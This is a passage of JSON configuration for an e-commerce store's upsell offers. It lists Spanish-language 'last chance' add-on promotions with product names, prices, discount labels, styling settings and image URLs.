4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9650443649328","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_5b9407cb-5b6d-49a6-8a2f-ec74d56d89b1.webp?v=1731209735","connV":"49239868342576","connDisc":11010000},{"name":"UPSELL FRY MASTER","id":1731681821673,"prods":["9654055076144","9629371859248"],"title":"Exprimidor De Frutas Metalico Manual","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $34.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9655194452272","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/videotogif_2021.04.03_17.32.29_480x480_4f44cdb0-ca88-4f69-87bd-0154868c7d31.webp?v=1731681994","connV":"49255432749360","connDisc":3410000},{"name":"UPSELL DINO SCOOT","id":1731688872962,"prods":["9650374148400"],"title":"Camara Fotografica para Niños Diseño Mickey","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorre $54.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":false,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9655261692208","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_2_56a4f4c0-2656-4a6c-98de-66151515b84c.webp?v=1731688991","connV":"49255832060208","connDisc":5410000},{"name":"UPSELL CANGREJO FIESTA","id":1731690157730,"prods":["9654130442544"],"title":"Cangrejo Musical de Estimulación para Niños","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $90.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9655270736176","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/tilbage_1_480x480_480x480_6ea2c8f1-03ab-4cc8-951a-061a966247f1.webp?v=1731689468","connV":"49255816167728","connDisc":9010000},{"name":"UPSELL NAD ","id":1732033154743,"prods":["9657093325104"],"title":"MAGNESIO + ASHWAGANDHA","price":4990000,"text":"¡POTENCIALIZA TUS RESULTADOS! Llevando un {title} por solo {price} para reducir el estrés, mejora el sueño, aumenta la energía y favorecer el equilibrio emocional, ayudando al cuerpo y mente a relajarse y rendir mejor.","desc":"Ahorre $34.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9662300258608","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_3.webp?v=1732386110","connV":"49277869949232","connDisc":0},{"name":"UPSELL LAZO ETERNIT","id":1732057102550,"prods":["9658403356976"],"title":"Collar Giratorio Girasol Dorado","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9658736771376","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_84e39db7-0edd-47e3-824b-738c56956c43.webp?v=1732056559","connV":"49265874043184","connDisc":4010000},{"name":"UPSELL TREBOLUT (copia)","id":1732066106886,"prods":["9658408829232"],"title":"Collar Galaxia Saturno","price":3980000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9658801291568","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/173197022354-ezgif.com-video-to-gif-converter.gif?v=1732065521","connV":"49266046140720","connDisc":4010000},{"name":"UPSELL reloj sanda","id":1732067570892,"prods":["9658420920624"],"title":"Reloj Scottie 1502","price":6900000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"AhorrA 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9658813612336","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17310060751502dp.jpg?v=1732066671","connV":"49266097389872","connDisc":7090000},{"name":"UPSELL ECO CAR®","id":1732150339285,"prods":["9659824898352"],"title":"Kit Termo Trio Motivacional","price":3700000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9658813612336","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1725901183D_NQ_NP_880753-MLU76128011473_052024-O.jpg?v=1732150011","connV":"49266097389872","connDisc":10290000},{"name":"UPSELL AERO BOUNCE","id":1732154839871,"prods":["9659792720176"],"title":"Burbujero Electrico Con Luces Liquido","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $30.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9659893285168","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_1_2f447c04-9aef-4680-b297-b9ac0a9e62e5.webp?v=1732154207","connV":"49270212493616","connDisc":3010000},{"name":"UPSELL tennis-infinity®","id":1732234010321,"prods":["9660872524080"],"title":"Tennis Zoomx 009","price":8990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9661057433904","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732044501NEGRODORADO.jpg?v=1732233152","connV":"49273577931056","connDisc":8990000},{"name":"UPSELL STITCH","id":1732234427594,"prods":["9660748628272"],"title":"Set De Arte Mediano","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $36.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":false,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9661065134384","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_0ce32ff0-1c67-4fdc-bfcc-ab4b7bb29064.webp?v=1732234048","connV":"49273647071536","connDisc":3610000},{"name":"UPSELL TOOL MASTER","id":1732234923774,"prods":["9660744335664"],"title":"Pista De Rompecabezas Carrito Eléctrico","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorre $35.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9661070344496","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_1_902cf6d8-44c4-416b-83e5-b3c83e3e5992.webp?v=1732234729","connV":"49273678364976","connDisc":3510000},{"name":"UPSELL TREN NAVIDEÑO (copia)","id":1732241947383,"prods":["9661112385840"],"title":"Stich Respira","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9661122347312","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17318798001731078317STICHRESPIRA.webp?v=1732241617","connV":"49273834275120","connDisc":7000000},{"name":"UPSELL CelKids® Original-","id":1732336097827,"prods":["9662002594096"],"title":"Lampara De Astronauta Para Ninos","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9662023958832","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1727783330b4c63097-e3ee-47d4-8b60-542bb1802e27.jpg?v=1732335648","connV":"49277008216368","connDisc":3990000},{"name":"UPSELL planchi express® Original- (copia)","id":1732670061730,"prods":["9664341180720"],"title":"Alarma Puertas Y Ventanas","price":2990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9664588874032","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1724345589Capturadepantalla2024-08-22095208.png?v=1732669859","connV":"49285289247024","connDisc":3000000},{"name":"UPSELL daga","id":1732670610506,"prods":["9664357826864"],"title":"Daga de sueprvivencia","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9664594280752","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732223844O1CN01CMI4X91y5Px2ffmFk__2215137756527-0-cib.webp?v=1732670344","connV":"49285307040048","connDisc":5000000},{"name":"Guirnalda Solar Estrella ","id":1732671239906,"prods":["9664340623664"],"title":"Guirnalda Solar Estrella ","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9664602636592","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17290101503.fw.png?v=1732670949","connV":"49285319524656","connDisc":5000000},{"name":"UPSELL carrito","id":1732759242946,"prods":["9665345356080"],"title":"Drone Premium E88 Sc","price":11990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9665427472688","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1731947596DroneE88sincaja_1.png?v=1732759007","connV":"49288409841968","connDisc":12000000},{"name":"UPSELL tablero","id":1732832945164,"prods":["9666292613424"],"title":"Escritorio De Aprendizaje Amarillo","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9666306834736","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732384885WhatsAppImage2024-11-23at1.00.21PM.jpg?v=1732832720","connV":"49292137136432","connDisc":4990000},{"name":"UPSELLmario","id":1732833357429,"prods":["9666296447280"],"title":"Pista Didactica","price":8990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9666308538672","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1727317690WhatsAppImage2024-04-14at12.42.36AM_1.jpg?v=1732833145","connV":"49292143984944","connDisc":8990000},{"name":"UPSELL corral","id":1732920903302,"prods":["9667584491824"],"title":"Amplificador de imagen ","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9667600122160","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1730300518LUPA.jpg?v=1733007847","connV":"49296590635312","connDisc":3990000},{"name":"UPSELL amaca","id":1733008495878,"prods":["9667584622896"],"title":"Gorro De Migraña","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9667600810288","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1713446807imagen3_109d19c4-c877-4a8c-96c5-792adbd1bae8.webp?v=1733008241","connV":"49296592175408","connDisc":4990000},{"name":"UPSELL carritos","id":1733195956283,"prods":["9668659937584","9668659052848"],"title":"Carrito De Compras Plegable","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9668753883440","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17301294778.jpg?v=1733195475","connV":"49301144764720","connDisc":2990000},{"name":"UPSELL mini taladro","id":1733196441922,"prods":["9668658561328"],"title":"Cortador De Aluminio","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9668761878832","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1715437887WhatsAppImage2024-04-17at9.14.06AM.jpg?v=1733196151","connV":"49301172093232","connDisc":5810000},{"name":"UPSELL lapiz 3d","id":1733273953721,"prods":["9670185025840"],"title":"Combo 3 Mini Camara Espia 247 En Tiempo","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9670559465776","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/172851236310000461_10400463_1369790.png?v=1733273744","connV":"49309651665200","connDisc":7990000},{"name":"UPSELL ganchop","id":1733274386232,"prods":["9670186893616"],"title":"Set X10 De Ganchos Percheros Adhesivos","price":3790000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9670579781936","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17329918391.png?v=1733274204","connV":"49309930783024","connDisc":3790000},{"name":"UPSELL Tablero Magic Pad","id":1733354849328,"prods":["9671492043056"],"title":"Tablero Magic Pad","price":2990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9671587692848","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1728418790Relojcarro350-F11_8.png?v=1733354645","connV":"49314368717104","connDisc":2990000},{"name":"UPSELL audi","id":1733355355432,"prods":["9671556596016"],"title":"Tablero Magic Pad","price":4590000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9671593328944","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1729285264WhatsAppImage2024-10-12at8.02.00AM_2.jpg?v=1733355150","connV":"49314382938416","connDisc":4590000},{"name":"Prateleira De Armazenamento","id":1733496521699,"prods":["9672511455536"],"title":"Prateleira De Armazenamento","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":null,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732224375O1CN01gC3Jbo2JAYEO9HRyH__2211346229381-0-cib.webp?v=1733495592","connV":null,"connDisc":1990000},{"name":"UPSELL Mini Linterna Usb Recargable","id":1733527854563,"prods":["9674647699760"],"title":"Mini Linterna Usb Recargable","price":3590000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9674702061872","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1726159777904c61d3-2e3e-4a09-82e5-6f8f5432baff.jpg?v=1733527646","connV":"49323949228336","connDisc":3590000},{"name":"UPSELL Linterna Minera Led Ajustable Sensor D","id":1733528226530,"prods":["9674648518960"],"title":"Mini Linterna Minera","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9674705010992","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1729049063D_NQ_NP_2X_964820-MLU69398254780_052023-F.webp?v=1733528041","connV":"49323971838256","connDisc":3990000},{"name":"UPSELL Chapeu De Sol Profissional","id":1733528594441,"prods":["9674648977712"],"title":"Chapeu De Sol Profissional","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9674707206448","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732226099O1CN01WzwbV91KnlptFwS0n__2218421691209-0-cib.webp?v=1733528450","connV":"49323990909232","connDisc":3990000},{"name":"UPSELL Maleta De Herramientas","id":1733528950217,"prods":["9674647568688"],"title":"Maleta De Herramientas","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9674708615472","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17325712306abcfeb0-7618-4efc-a2aa-a7739f31f11f-Photoroom_23.jpg?v=1733528793","connV":"49324001558832","connDisc":7990000},{"name":"UPSELL MagicRack®","id":1733605383171,"prods":["9675107631408"],"title":"Aire De Cuello","price":5590000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9675130208560","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1726003424D_NQ_NP_709406-MCO74408863153_022024-O.webp?v=1733605086","connV":"49326081868080","connDisc":5590000},{"name":"UPSELL CopaFix®","id":1733605459883,"prods":["9675107565872"],"title":"Convertidor De Taladro A Sierra Caladora","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9675129553200","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/171328004116390-1.jpg?v=1733604957","connV":"49326080721200","connDisc":6990000},{"name":"UPSELL MotoSync®","id":1733780678019,"prods":["9676175704368"],"title":"Convertidor De Taladro A Sierra Caladora","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9676199199024","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1730842891WhatsAppImage2022-09-05at3.19.35PM.jpg?v=1733780069","connV":"49330487394608","connDisc":3990000},{"name":"UPSELL ToolFusion®","id":1733781805073,"prods":["9676175606064"],"title":"Convertidor De Taladro A Sierra Caladora","price":7590000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9676205490480","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1733502149gif1-basedecorte45y90grados.gif?v=1733781216","connV":"49330522259760","connDisc":7590000},{"name":"UPSELL BrickRacer®","id":1733782131160,"prods":["9676175638832"],"title":"SUPER TELESCOPIO ","price":9990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9676206047536","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1731517802WhatsAppImage2024-11-09at4.32.34PM.jpg?v=1733781931","connV":"49330523570480","connDisc":7990000},{"name":"UPSELL PielNova®","id":1733865491761,"prods":["9677346341168"],"title":"Masajeador Muscular Facia Gun Pistola","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9677375013168","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1725646454D_NQ_NP_718081-MLU70903574302_082023-O.webp?v=1733865286","connV":"49333104935216","connDisc":5990000},{"name":"UPSELL Orderly®","id":1733870118118,"prods":["9677481247024"],"title":"Fuente Para Gato","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9677533839664","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732633558D_NQ_NP_673049-MLA79491265468_102024-O.webp?v=1733869930","connV":"49333377433904","connDisc":5990000},{"name":"UPSELL AquaZen®","id":1733955347094,"prods":["9678674460976"],"title":"Set De Cuhcillos 6 Pzs","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9678789083440","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17339501511727206313GIF_SET_DE_CUCHILLOS.gif?v=1733955236","connV":"49336727208240","connDisc":4990000},{"name":"UPSELL EduHelado®","id":1733955470022,"prods":["9678673772848"],"title":"Juego En Madera Alfabeto Deletreo","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9678781448496","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732993101JUEGODELETREOALFABETO.webp?v=1733954806","connV":"49336700076336","connDisc":4990000},{"name":"UPSELL MontessoriMaze®","id":1733955627911,"prods":["9678672855344"],"title":"Puerta Red Interior Mascotas","price":5790000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9678786855216","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1708892453PUERTAREDINTERIORMASCOTAS3.jpg?v=1733955007","connV":"49336723865904","connDisc":5790000},{"name":"UPSELL memoryhdl®","id":1734038491465,"prods":["9680342384944"],"title":"Guante Spiderman Lanza Agua","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 